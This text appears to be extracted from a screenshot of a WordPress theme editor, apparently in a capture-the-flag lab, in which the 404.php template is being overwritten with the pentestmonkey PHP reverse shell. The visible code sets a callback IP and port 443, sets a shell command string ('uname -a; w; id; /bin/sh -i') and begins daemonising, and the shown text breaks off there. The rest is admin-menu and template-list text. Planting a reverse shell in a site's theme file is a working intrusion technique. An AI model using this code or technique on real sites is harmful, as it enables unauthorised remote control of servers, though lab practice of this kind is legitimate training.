 Edit Themes ‹ user's Blog! —
10.10.38.89/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
17
user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.32.198';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)